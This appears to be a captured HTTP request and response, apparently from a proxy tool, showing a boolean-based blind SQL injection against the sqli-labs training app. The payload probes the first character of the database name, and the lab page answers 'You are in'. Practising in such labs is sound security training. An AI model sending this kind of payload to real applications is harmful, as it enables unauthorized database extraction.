 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+substr(database(),1,1)%3d's'+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SERIE